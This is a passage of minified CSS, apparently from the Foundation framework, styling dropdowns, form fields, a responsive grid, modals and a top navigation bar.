li{clear:none;cursor:pointer;display:block;float:left;margin-right:0;min-height:inherit;opacity:.4;overflow:hidden;padding:0;position:relative;width:120px}.clearing-assembled .clearing-container .carousel>ul li.fix-height img{height:100%;max-width:none}.clearing-assembled .clearing-container .carousel>ul li a.th{border:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel>ul li img{cursor:pointer!important;width:100%!important}.clearing-assembled .clearing-container .carousel>ul li.visible{opacity:1}.clearing-assembled .clearing-container .carousel>ul li:hover{opacity:.8}.clearing-assembled .clearing-container .visible-img{background:#333;height:85%;overflow:hidden}.clearing-close{padding-left:0;padding-top:0;position:absolute;top:10px;right:20px}}.row .row.collapse:after,.row .row:after,.row:after{clear:both}.f-dropdown,.f-dropdown.drop-right{max-width:200px;list-style:none;font-size:.875rem}.f-dropdown,.f-dropdown.drop-left,.f-dropdown.drop-right,.f-dropdown.drop-top{background:#FFF;max-height:none}.f-dropdown{display:none;left:-9999px;margin-left:0;position:absolute;border:1px solid #ccc;height:auto;width:100%;z-index:89;margin-top:2px}.f-dropdown:after,.f-dropdown:before{content:"";display:block;height:0;width:0;position:absolute}.f-dropdown.drop-left,.f-dropdown.drop-left>:first-child,.f-dropdown.drop-right>:first-child,.f-dropdown>:first-child{margin-top:0}.f-dropdown.open{display:block}.f-dropdown:before{border:6px inset;border-color:transparent transparent #FFF;border-bottom-style:solid;top:-12px;left:10px;z-index:89}.f-dropdown:after{border:7px inset;border-color:transparent transparent #ccc;border-bottom-style:solid;top:-14px;left:9px;z-index:88}.f-dropdown.right:before{left:auto;right:10px}.f-dropdown.right:after{left:auto;right:9px}.f-dropdown.drop-right{display:none;left:-9999px;position:absolute;border:1px solid #ccc;height:auto;width:100%;z-index:89;margin-top:0;margin-left:2px}.f-dropdown.drop-right:after,.f-dropdown.drop-right:before{content:"";display:block;height:0;width:0;position:absolute}.f-dropdown.drop-right.open{display:block}.f-dropdown.drop-right:before{border:6px inset;border-color:transparent #FFF transparent transparent;border-right-style:solid;top:10px;left:-12px;z-index:89}.f-dropdown.drop-right:after{border:7px inset;border-color:transparent #ccc transparent transparent;border-right-style:solid;top:9px;left:-14px;z-index:88}.f-dropdown.drop-left{display:none;left:-9999px;list-style:none;position:absolute;border:1px solid #ccc;font-size:.875rem;height:auto;width:100%;z-index:89;margin-left:-2px;max-width:200px}.f-dropdown.drop-left:after,.f-dropdown.drop-left:before{content:"";display:block;height:0;width:0;left:auto;position:absolute}.f-dropdown.content,.f-dropdown.drop-top{margin-left:0;font-size:.875rem;max-width:200px;list-style:none}.f-dropdown.drop-left.open{display:block}.f-dropdown.drop-left:before{border:6px inset;border-color:transparent transparent transparent #FFF;border-left-style:solid;top:10px;right:-12px;z-index:89}.f-dropdown.drop-left:after{border:7px inset;border-color:transparent transparent transparent #ccc;border-left-style:solid;top:9px;right:-14px;z-index:88}.f-dropdown.drop-top{display:none;left:-9999px;position:absolute;border:1px solid #ccc;height:auto;width:100%;z-index:89;margin-top:-2px}.f-dropdown.drop-top:after,.f-dropdown.drop-top:before{content:"";height:0;width:0;top:auto;right:auto;display:block;position:absolute}.f-dropdown.content>:first-child,.f-dropdown.drop-top>:first-child{margin-top:0}.f-dropdown.drop-top.open{display:block}.f-dropdown.drop-top:before{border:6px inset;border-color:#FFF transparent transparent;border-top-style:solid;bottom:-12px;left:10px;z-index:89}.f-dropdown.drop-top:after{border:7px inset;border-color:#ccc transparent transparent;border-top-style:solid;bottom:-14px;left:9px;z-index:88}select[multiple],textarea[rows]{height:auto}.f-dropdown li{cursor:pointer;font-size:.875rem;line-height:1.125rem;margin:0}.f-dropdown li:focus,.f-dropdown li:hover{background:#EEE}.f-dropdown li.radius{border-radius:3px}.f-dropdown li a{display:block;padding:.5rem;color:#555}.f-dropdown.content{display:none;left:-9999px;position:absolute;background:#FFF;border:1px solid #ccc;height:auto;max-height:none;padding:1.25rem;width:100%;z-index:89}.f-dropdown.content.open,.postfix,.prefix,label{display:block}.postfix,.prefix,select{font-size:.875rem;height:2.3125rem}.f-dropdown.tiny{max-width:200px}.f-dropdown.small{max-width:300px}.f-dropdown.medium{max-width:500px}.f-dropdown.large{max-width:800px}.f-dropdown.mega{width:100%!important;max-width:100%!important}.postfix,.prefix,.row,input[type=file]{width:100%}.f-dropdown.mega.open{left:0!important}form .row .row{margin:0 -.5rem}form .row .row .column,form .row .row .columns{padding:0 .5rem}form .row .row.collapse{margin:0}input[type=file],input[type=checkbox],input[type=radio],label.inline,select{margin:0 0 1rem}form .row .row.collapse .column,form .row .row.collapse .columns{padding:0}form .row .row.collapse input{-webkit-border-bottom-right-radius:0;-webkit-border-top-right-radius:0;border-bottom-right-radius:0;border-top-right-radius:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:.5rem}label{color:#4d4d4d;cursor:pointer;font-size:.875rem;font-weight:400;line-height:1.5;margin-bottom:0}label.right{float:none!important;text-align:right}label.inline{padding:.5625rem 0}.postfix,.prefix,.prefix.button{padding-bottom:0;padding-top:0;text-align:center}label small{text-transform:capitalize;color:#676767}.postfix,.prefix{border-style:solid;border-width:1px;line-height:2.3125rem;overflow:visible;position:relative;z-index:2}.postfix.button{border-color:true}.prefix.button{border:none;padding-left:0;padding-right:0}.prefix.button.radius{border-radius:0;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.postfix.button.radius{border-radius:0;-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}.prefix.button.round{border-radius:0;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.postfix.button.round{border-radius:0;-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}label.prefix,span.prefix{background:#f2f2f2;border-right:none;color:#333;border-color:#ccc}label.postfix,span.postfix{background:#f2f2f2;color:#333;border-color:#ccc}fieldset[disabled] input[type=text],fieldset[disabled] input[type=password],fieldset[disabled] input[type=date],fieldset[disabled] input[type=datetime],fieldset[disabled] input[type=datetime-local],fieldset[disabled] input[type=month],fieldset[disabled] input[type=week],fieldset[disabled] input[type=email],fieldset[disabled] input[type=number],fieldset[disabled] input[type=search],fieldset[disabled] input[type=tel],fieldset[disabled] input[type=time],fieldset[disabled] input[type=url],fieldset[disabled] input[type=color],fieldset[disabled] textarea,input[type=text]:disabled,input[type=text][disabled],input[type=text][readonly],input[type=password]:disabled,input[type=password][disabled],input[type=password][readonly],input[type=date]:disabled,input[type=date][disabled],input[type=date][readonly],input[type=datetime]:disabled,input[type=datetime][disabled],input[type=datetime][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][disabled],input[type=datetime-local][readonly],input[type=month]:disabled,input[type=month][disabled],input[type=month][readonly],input[type=week]:disabled,input[type=week][disabled],input[type=week][readonly],input[type=email]:disabled,input[type=email][disabled],input[type=email][readonly],input[type=number]:disabled,input[type=number][disabled],input[type=number][readonly],input[type=search]:disabled,input[type=search][disabled],input[type=search][readonly],input[type=tel]:disabled,input[type=tel][disabled],input[type=tel][readonly],input[type=time]:disabled,input[type=time][disabled],input[type=time][readonly],input[type=url]:disabled,input[type=url][disabled],input[type=url][readonly],input[type=color]:disabled,input[type=color][disabled],input[type=color][readonly],select:disabled,textarea:disabled,textarea[disabled],textarea[readonly]{background-color:#DDD;cursor:default}input[type=text],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=time],input[type=url],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;border-radius:0;background-color:#FFF;border-style:solid;border-width:1px;border-color:#ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-family:inherit;font-size:.875rem;height:2.3125rem;margin:0 0 1rem;padding:.5rem;width:100%;box-sizing:border-box;-webkit-transition:border-color .15s linear,background .15s linear;transition:border-color .15s linear,background .15s linear}input[type=text]:focus,input[type=password]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=month]:focus,input[type=week]:focus,input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=time]:focus,input[type=url]:focus,input[type=color]:focus,textarea:focus{background:#fafafa;border-color:#999;outline:0}input[type=text].radius,input[type=password].radius,input[type=date].radius,input[type=datetime].radius,input[type=datetime-local].radius,input[type=month].radius,input[type=week].radius,input[type=email].radius,input[type=number].radius,input[type=search].radius,input[type=tel].radius,input[type=time].radius,input[type=url].radius,input[type=color].radius,textarea.radius{border-radius:3px}form .row .prefix-radius.row.collapse button,form .row .prefix-radius.row.collapse input,form .row .prefix-radius.row.collapse select,form .row .prefix-radius.row.collapse textarea{border-radius:0;-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}form .row .postfix-radius.row.collapse button,form .row .postfix-radius.row.collapse input,form .row .postfix-radius.row.collapse select,form .row .postfix-radius.row.collapse textarea,form .row .prefix-radius.row.collapse .prefix{border-radius:0;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}form .row .postfix-radius.row.collapse .postfix{border-radius:0;-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}form .row .prefix-round.row.collapse button,form .row .prefix-round.row.collapse input,form .row .prefix-round.row.collapse select,form .row .prefix-round.row.collapse textarea{border-radius:0;-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}form .row .postfix-round.row.collapse button,form .row .postfix-round.row.collapse input,form .row .postfix-round.row.collapse select,form .row .postfix-round.row.collapse textarea,form .row .prefix-round.row.collapse .prefix{border-radius:0;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}form .row .postfix-round.row.collapse .postfix{border-radius:0;-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}input[type=submit]{-webkit-appearance:none;-moz-appearance:none;border-radius:0}textarea{max-width:100%}::-webkit-input-placeholder{color:#ccc}:-moz-placeholder{color:#ccc}::-moz-placeholder{color:#ccc}:-ms-input-placeholder{color:#ccc}select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#FAFAFA;background-image:url([data-uri]);background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ccc;color:rgba(0,0,0,.75);line-height:normal;padding:.5rem;border-radius:0}.reveal-modal,select.radius{border-radius:3px}select::-ms-expand{display:none}select:hover{background-color:#f3f3f3;border-color:#999}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}fieldset{border:1px solid #DDD;margin:1.125rem 0;padding:1.25rem}fieldset legend{background:#FFF;font-weight:700;margin-left:-.1875rem;margin:0;padding:0 .1875rem}[data-abide] .error small.error,[data-abide] .error span.error,[data-abide] small.error,[data-abide] span.error{display:block;font-size:.75rem;font-style:italic;font-weight:400;margin-bottom:1rem;margin-top:-1px;padding:.375rem .5625rem .5625rem;background:#f04124;color:#FFF}[data-abide] small.error,[data-abide] span.error{display:none}.error small.error,small.error,span.error{display:block;font-size:.75rem;font-weight:400;margin-top:-1px;padding:.375rem .5625rem .5625rem;background:#f04124;font-style:italic}small.error,span.error{margin-bottom:1rem;color:#FFF}.error input,.error select,.error textarea{margin-bottom:0}.error input[type=checkbox],.error input[type=radio],.error small.error{margin-bottom:1rem}.error label,.error label.error{color:#f04124}.error small.error{color:#FFF}.error>label>small{background:0 0;color:#676767;display:inline;font-size:60%;font-style:normal;margin:0;padding:0;text-transform:capitalize}.error span.error-message{display:block}.row .row.collapse:after,.row .row.collapse:before,.row .row:after,.row .row:before,.row:after,.row:before{content:" ";display:table}input.error,select.error,textarea.error{margin-bottom:0}label.error{color:#f04124}.row{margin:0 auto;max-width:81.25rem}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row.collapse .row{margin-left:0;margin-right:0}.row .row{margin:0 -.9375rem;max-width:none;width:auto}.row .row.collapse{margin:0;max-width:none;width:auto}.column,.columns{padding-left:.9375rem;padding-right:.9375rem;width:100%;float:left}.column+.column:last-child,.columns+.columns:last-child{float:right}.column+.column.end,.columns+.columns.end{float:left}@media only screen{.column,.columns,.small-pull-0,.small-pull-1,.small-pull-10,.small-pull-11,.small-pull-2,.small-pull-3,.small-pull-4,.small-pull-5,.small-pull-6,.small-pull-7,.small-pull-8,.small-pull-9,.small-push-0,.small-push-1,.small-push-10,.small-push-11,.small-push-2,.small-push-3,.small-push-4,.small-push-5,.small-push-7,.small-push-8,.small-push-9{position:relative}.small-push-0{left:0;right:auto}.small-pull-0{right:0;left:auto}.small-push-1{left:8.3333333333%;right:auto}.small-pull-1{right:8.3333333333%;left:auto}.small-push-2{left:16.6666666667%;right:auto}.small-pull-2{right:16.6666666667%;left:auto}.small-push-3{left:25%;right:auto}.small-pull-3{right:25%;left:auto}.small-push-4{left:33.3333333333%;right:auto}.small-pull-4{right:33.3333333333%;left:auto}.small-push-5{left:41.6666666667%;right:auto}.small-pull-5{right:41.6666666667%;left:auto}.small-push-6{position:relative;left:50%;right:auto}.small-pull-6{right:50%;left:auto}.small-push-7{left:58.3333333333%;right:auto}.small-pull-7{right:58.3333333333%;left:auto}.small-push-8{left:66.6666666667%;right:auto}.small-pull-8{right:66.6666666667%;left:auto}.small-push-9{left:75%;right:auto}.small-pull-9{right:75%;left:auto}.small-push-10{left:83.3333333333%;right:auto}.small-pull-10{right:83.3333333333%;left:auto}.small-push-11{left:91.6666666667%;right:auto}.small-pull-11{right:91.6666666667%;left:auto}.column,.columns{padding-left:.9375rem;padding-right:.9375rem;float:left}.small-1{width:8.3333333333%}.small-2{width:16.6666666667%}.small-3{width:25%}.small-4{width:33.3333333333%}.small-5{width:41.6666666667%}.small-6{width:50%}.small-7{width:58.3333333333%}.small-8{width:66.6666666667%}.small-9{width:75%}.small-10{width:83.3333333333%}.small-11{width:91.6666666667%}.small-12{width:100%}.small-offset-0{margin-left:0!important}.small-offset-1{margin-left:8.3333333333%!important}.small-offset-2{margin-left:16.6666666667%!important}.small-offset-3{margin-left:25%!important}.small-offset-4{margin-left:33.3333333333%!important}.small-offset-5{margin-left:41.6666666667%!important}.small-offset-6{margin-left:50%!important}.small-offset-7{margin-left:58.3333333333%!important}.small-offset-8{margin-left:66.6666666667%!important}.small-offset-9{margin-left:75%!important}.small-offset-10{margin-left:83.3333333333%!important}.small-offset-11{margin-left:91.6666666667%!important}.small-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.small-centered,.columns.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,.columns.small-uncentered{float:left;margin-left:0;margin-right:0}.column.small-centered:last-child,.columns.small-centered:last-child{float:none}.column.small-uncentered:last-child,.columns.small-uncentered:last-child{float:left}.column.small-uncentered.opposite,.columns.small-uncentered.opposite{float:right}.row.small-collapse>.column,.row.small-collapse>.columns{padding-left:0;padding-right:0}.row.small-collapse .row{margin-left:0;margin-right:0}.row.small-uncollapse>.column,.row.small-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem;float:left}}@media only screen and (min-width:40.0625em){.medium-pull-0,.medium-pull-1,.medium-pull-10,.medium-pull-11,.medium-pull-2,.medium-pull-3,.medium-pull-4,.medium-pull-5,.medium-pull-6,.medium-pull-7,.medium-pull-8,.medium-pull-9,.medium-push-0,.medium-push-1,.medium-push-10,.medium-push-11,.medium-push-2,.medium-push-3,.medium-push-4,.medium-push-5,.medium-push-6,.medium-push-7,.medium-push-8,.medium-push-9,.pull-0,.pull-1,.pull-10,.pull-11,.pull-2,.pull-3,.pull-4,.pull-5,.pull-6,.pull-7,.pull-8,.pull-9,.push-0,.push-1,.push-10,.push-11,.push-2,.push-3,.push-4,.push-5,.push-6,.push-7,.push-8,.push-9{position:relative}.medium-push-0{left:0;right:auto}.medium-pull-0{right:0;left:auto}.medium-push-1{left:8.3333333333%;right:auto}.medium-pull-1{right:8.3333333333%;left:auto}.medium-push-2{left:16.6666666667%;right:auto}.medium-pull-2{right:16.6666666667%;left:auto}.medium-push-3{left:25%;right:auto}.medium-pull-3{right:25%;left:auto}.medium-push-4{left:33.3333333333%;right:auto}.medium-pull-4{right:33.3333333333%;left:auto}.medium-push-5{left:41.6666666667%;right:auto}.medium-pull-5{right:41.6666666667%;left:auto}.medium-push-6{left:50%;right:auto}.medium-pull-6{right:50%;left:auto}.medium-push-7{left:58.3333333333%;right:auto}.medium-pull-7{right:58.3333333333%;left:auto}.medium-push-8{left:66.6666666667%;right:auto}.medium-pull-8{right:66.6666666667%;left:auto}.medium-push-9{left:75%;right:auto}.medium-pull-9{right:75%;left:auto}.medium-push-10{left:83.3333333333%;right:auto}.medium-pull-10{right:83.3333333333%;left:auto}.medium-push-11{left:91.6666666667%;right:auto}.medium-pull-11{right:91.6666666667%;left:auto}.column,.columns{position:relative;padding-left:.9375rem;padding-right:.9375rem;float:left}.medium-1{width:8.3333333333%}.medium-2{width:16.6666666667%}.medium-3{width:25%}.medium-4{width:33.3333333333%}.medium-5{width:41.6666666667%}.medium-6{width:50%}.medium-7{width:58.3333333333%}.medium-8{width:66.6666666667%}.medium-9{width:75%}.medium-10{width:83.3333333333%}.medium-11{width:91.6666666667%}.medium-12{width:100%}.medium-offset-0{margin-left:0!important}.medium-offset-1{margin-left:8.3333333333%!important}.medium-offset-2{margin-left:16.6666666667%!important}.medium-offset-3{margin-left:25%!important}.medium-offset-4{margin-left:33.3333333333%!important}.medium-offset-5{margin-left:41.6666666667%!important}.medium-offset-6{margin-left:50%!important}.medium-offset-7{margin-left:58.3333333333%!important}.medium-offset-8{margin-left:66.6666666667%!important}.medium-offset-9{margin-left:75%!important}.medium-offset-10{margin-left:83.3333333333%!important}.medium-offset-11{margin-left:91.6666666667%!important}.medium-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.medium-centered,.columns.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,.columns.medium-uncentered{float:left;margin-left:0;margin-right:0}.column.medium-centered:last-child,.columns.medium-centered:last-child{float:none}.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child{float:left}.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite{float:right}.row.medium-collapse>.column,.row.medium-collapse>.columns{padding-left:0;padding-right:0}.row.medium-collapse .row{margin-left:0;margin-right:0}.row.medium-uncollapse>.column,.row.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem;float:left}.push-0{left:0;right:auto}.pull-0{right:0;left:auto}.push-1{left:8.3333333333%;right:auto}.pull-1{right:8.3333333333%;left:auto}.push-2{left:16.6666666667%;right:auto}.pull-2{right:16.6666666667%;left:auto}.push-3{left:25%;right:auto}.pull-3{right:25%;left:auto}.push-4{left:33.3333333333%;right:auto}.pull-4{right:33.3333333333%;left:auto}.push-5{left:41.6666666667%;right:auto}.pull-5{right:41.6666666667%;left:auto}.push-6{left:50%;right:auto}.pull-6{right:50%;left:auto}.push-7{left:58.3333333333%;right:auto}.pull-7{right:58.3333333333%;left:auto}.push-8{left:66.6666666667%;right:auto}.pull-8{right:66.6666666667%;left:auto}.push-9{left:75%;right:auto}.pull-9{right:75%;left:auto}.push-10{left:83.3333333333%;right:auto}.pull-10{right:83.3333333333%;left:auto}.push-11{left:91.6666666667%;right:auto}.pull-11{right:91.6666666667%;left:auto}}@media only screen and (min-width:64.0625em){.large-pull-0,.large-pull-1,.large-pull-10,.large-pull-11,.large-pull-2,.large-pull-3,.large-pull-4,.large-pull-5,.large-pull-6,.large-pull-7,.large-pull-8,.large-pull-9,.large-push-0,.large-push-1,.large-push-10,.large-push-11,.large-push-2,.large-push-3,.large-push-4,.large-push-5,.large-push-6,.large-push-7,.large-push-8,.large-push-9,.pull-0,.pull-1,.pull-10,.pull-11,.pull-2,.pull-3,.pull-4,.pull-5,.pull-6,.pull-7,.pull-8,.pull-9,.push-0,.push-1,.push-10,.push-11,.push-2,.push-3,.push-4,.push-5,.push-6,.push-7,.push-8,.push-9{position:relative}.large-push-0{left:0;right:auto}.large-pull-0{right:0;left:auto}.large-push-1{left:8.3333333333%;right:auto}.large-pull-1{right:8.3333333333%;left:auto}.large-push-2{left:16.6666666667%;right:auto}.large-pull-2{right:16.6666666667%;left:auto}.large-push-3{left:25%;right:auto}.large-pull-3{right:25%;left:auto}.large-push-4{left:33.3333333333%;right:auto}.large-pull-4{right:33.3333333333%;left:auto}.large-push-5{left:41.6666666667%;right:auto}.large-pull-5{right:41.6666666667%;left:auto}.large-push-6{left:50%;right:auto}.large-pull-6{right:50%;left:auto}.large-push-7{left:58.3333333333%;right:auto}.large-pull-7{right:58.3333333333%;left:auto}.large-push-8{left:66.6666666667%;right:auto}.large-pull-8{right:66.6666666667%;left:auto}.large-push-9{left:75%;right:auto}.large-pull-9{right:75%;left:auto}.large-push-10{left:83.3333333333%;right:auto}.large-pull-10{right:83.3333333333%;left:auto}.large-push-11{left:91.6666666667%;right:auto}.large-pull-11{right:91.6666666667%;left:auto}.column,.columns{position:relative;padding-left:.9375rem;padding-right:.9375rem;float:left}.large-1{width:8.3333333333%}.large-2{width:16.6666666667%}.large-3{width:25%}.large-4{width:33.3333333333%}.large-5{width:41.6666666667%}.large-6{width:50%}.large-7{width:58.3333333333%}.large-8{width:66.6666666667%}.large-9{width:75%}.large-10{width:83.3333333333%}.large-11{width:91.6666666667%}.large-12{width:100%}.large-offset-0{margin-left:0!important}.large-offset-1{margin-left:8.3333333333%!important}.large-offset-2{margin-left:16.6666666667%!important}.large-offset-3{margin-left:25%!important}.large-offset-4{margin-left:33.3333333333%!important}.large-offset-5{margin-left:41.6666666667%!important}.large-offset-6{margin-left:50%!important}.large-offset-7{margin-left:58.3333333333%!important}.large-offset-8{margin-left:66.6666666667%!important}.large-offset-9{margin-left:75%!important}.large-offset-10{margin-left:83.3333333333%!important}.large-offset-11{margin-left:91.6666666667%!important}.large-reset-order{float:left;left:auto;margin-left:0;margin-right:0;right:auto}.column.large-centered,.columns.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,.columns.large-uncentered{float:left;margin-left:0;margin-right:0}.column.large-centered:last-child,.columns.large-centered:last-child{float:none}.column.large-uncentered:last-child,.columns.large-uncentered:last-child{float:left}.column.large-uncentered.opposite,.columns.large-uncentered.opposite{float:right}.row.large-collapse>.column,.row.large-collapse>.columns{padding-left:0;padding-right:0}.row.large-collapse .row{margin-left:0;margin-right:0}.row.large-uncollapse>.column,.row.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem;float:left}.push-0{left:0;right:auto}.pull-0{right:0;left:auto}.push-1{left:8.3333333333%;right:auto}.pull-1{right:8.3333333333%;left:auto}.push-2{left:16.6666666667%;right:auto}.pull-2{right:16.6666666667%;left:auto}.push-3{left:25%;right:auto}.pull-3{right:25%;left:auto}.push-4{left:33.3333333333%;right:auto}.pull-4{right:33.3333333333%;left:auto}.push-5{left:41.6666666667%;right:auto}.pull-5{right:41.6666666667%;left:auto}.push-6{left:50%;right:auto}.pull-6{right:50%;left:auto}.push-7{left:58.3333333333%;right:auto}.pull-7{right:58.3333333333%;left:auto}.push-8{left:66.6666666667%;right:auto}.pull-8{right:66.6666666667%;left:auto}.push-9{left:75%;right:auto}.pull-9{right:75%;left:auto}.push-10{left:83.3333333333%;right:auto}.pull-10{right:83.3333333333%;left:auto}.push-11{left:91.6666666667%;right:auto}.pull-11{right:91.6666666667%;left:auto}}.inline-list{list-style:none;margin-left:-1.375rem;margin-right:0;margin:0 auto 1.0625rem;overflow:hidden;padding:0}.inline-list>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inline-list>li>*{display:block}.reveal-modal-bg{background:#000;background:rgba(0,0,0,.6);bottom:0;display:none;position:fixed;right:0;top:0;z-index:1004;left:0}.reveal-modal{display:none;position:absolute;top:0;width:100%;z-index:1005;left:0;background-color:#FFF;padding:0;border:1px #666;box-shadow:0 0 10px rgba(0,0,0,.4)}.reveal-modal .column,.reveal-modal .columns{min-width:0}.reveal-modal>:first-child{margin-top:0}.reveal-modal>:last-child{margin-bottom:0}.reveal-modal.radius{border-radius:3px}.reveal-modal.round{border-radius:1000px}.reveal-modal.collapse{padding:0}@media only screen and (min-width:40.0625em){.reveal-modal{left:0;margin:0 auto;max-width:81.25rem;right:0;width:80%;top:6.25rem}.reveal-modal.tiny{left:0;margin:0 auto;max-width:81.25rem;right:0;width:30%}.reveal-modal.small{left:0;margin:0 auto;max-width:81.25rem;right:0;width:40%}.reveal-modal.medium{left:0;margin:0 auto;max-width:81.25rem;right:0;width:60%}.reveal-modal.large{left:0;margin:0 auto;max-width:81.25rem;right:0;width:70%}.reveal-modal.xlarge{left:0;margin:0 auto;max-width:81.25rem;right:0;width:95%}}.reveal-modal.full{height:100vh;height:100%;left:0;margin-left:0!important;max-width:none!important;min-height:100vh;top:0}@media only screen and (min-width:40.0625em){.reveal-modal.full{left:0;margin:0 auto;max-width:81.25rem;right:0;width:100%}}.reveal-modal.toback{z-index:1003}.reveal-modal .close-reveal-modal{color:#e4e4e5;cursor:pointer;font-size:.625rem;font-weight:700;line-height:1;position:absolute;top:.625rem;right:.75rem}meta.foundation-mq-topbar{font-family:"/only screen and (min-width:64.063em)/";width:64.063em}.contain-to-grid{width:100%;background:#000}.contain-to-grid .top-bar{margin-bottom:0}.fixed{position:fixed;top:0;width:100%;z-index:99;left:0}.fixed.expanded:not(.top-bar){height:auto;max-height:100%;overflow-y:auto;width:100%}.fixed.expanded:not(.top-bar) .title-area{position:fixed;width:100%;z-index:99}.fixed.expanded:not(.top-bar) .top-bar-section{margin-top:3.75rem;z-index:98}.top-bar{background:#000;height:3.75rem;line-height:3.75rem;margin-bottom:0;overflow:hidden;position:relative}.top-bar ul{list-style:none;margin-bottom:0}.top-bar .row{max-width:none}.top-bar form,.top-bar input,.top-bar select{margin-bottom:0}.top-bar input,.top-bar select{font-size:.75rem;height:1.75rem;padding-bottom:.35rem;padding-top:.35rem}.top-bar .button,.top-bar button{font-size:.75rem;margin-bottom:0;padding-bottom:.4125rem;padding-top:.4125rem}@media only screen and (max-width:40em){.reveal-modal{min-height:100vh}.top-bar .button,.top-bar button{position:relative;top:-1px}}.top-bar .title-area{margin:0;position:relative}.top-bar .name{font-size:16px;height:3.75rem;margin:0}.top-bar .name h1,.top-bar .name h2,.top-bar .name h3,.top-bar .name h4,.top-bar .name p,.top-bar .name span{font-size:1.0625rem;line-height:3.75rem;margin:0}.top-bar .name h1 a,.top-bar .name h2 a,.top-bar .name h3 a,.top-bar .name h4 a,.top-bar .name p a,.top-bar .name span a{color:#5edcfb;display:block;font-weight:400;padding:0 1.25rem;width:75%}.top-bar .toggle-topbar{position:absolute;right:0;top:0}.top-bar .toggle-topbar a{color:#5edcfb;display:block;font-size:.8125rem;font-weight:700;height:3.75rem;line-height:3.75rem;padding:0 1.25rem;position:relative;text-transform:uppercase}.top-bar .toggle-topbar.menu-icon{margin-top:-16px;top:50%}.top-bar .toggle-topbar.menu-icon a{color:#FFF;height:34px;line-height:33px;padding:0 2.8125rem 0 1.25rem;position:relative}.top-bar .toggle-topbar.menu-icon a span::after{content:"";display:block;height:0;position:absolute;margin-top:-8px;top:50%;right:1.25rem;box-shadow:0 0 0 1px #FFF,0 7px 0 1px #FFF,0 14px 0 1px #FFF;width:16px}.top-bar-section,.top-bar-section .has-dropdown{position:relative}.top-bar .toggle-topbar.menu-icon a span:hover:after{box-shadow:0 0 0 1px "",0 7px 0 1px "",0 14px 0 1px ""}.top-bar.expanded{background:0 0;height:auto}.top-bar-section ul li,.top-bar.expanded .title-area{background:#000}.top-bar.expanded .toggle-topbar a{color:#888}.top-bar.expanded .toggle-topbar a span::after{box-shadow:0 0 0 1px #888,0 7px 0 1px #888,0 14px 0 1px #888}@media screen and (-webkit-min-device-pixel-ratio:0){.top-bar.expanded .top-bar-section .dropdown,.top-bar.expanded .top-bar-section .has-dropdown.moved>.dropdown{clip:initial}.top-bar.expanded .top-bar-section .has-dropdown:not(.moved)>ul{padding:0}}.top-bar-section{left:0;width:auto;-webkit-transition:left .3s ease-out;transition:left .3s ease-out}.top-bar-section ul{display:block;font-size:16px;height:auto;margin:0;padding:0;width:100%}.top-bar-section .divider,.top-bar-section [role=separator]{border-top:solid 1px #000;clear:both;height:1px;width:100%}.top-bar-section ul li>a{color:#5edcfb;display:block;font-family:Hind,Helvetica,Arial,sans-serif;font-size:.9375rem;font-weight:300;padding-left:1.25rem;padding:12px 0 12px 1.25rem;text-transform:uppercase;width:100%}.top-bar-section ul li>a.button,.top-bar-section ul li>button{font-size:.9375rem;padding-left:1.25rem;padding-right:1.25rem}.top-bar-section ul li>a.button{background-color:#00cffa;border-color:#00a6c8;color:#FFF}.top-bar-section ul li>a.button:focus,.top-bar-section ul li>a.button:hover{background-color:#00a6c8;color:#FFF}.top-bar-section ul li>a.button.secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333}.top-bar-section ul li>a.button.secondary:focus,.top-bar-section ul li>a.button.secondary:hover{background-color:#b9b9b9;color:#333}.top-bar-section ul li>a.button.success{background-color:#43AC6A;border-color:#368a55;color:#FFF}.top-bar-section ul li>a.button.success:focus,.top-bar-section ul li>a.button.success:hover{background-color:#368a55;color:#FFF}.top-bar-section 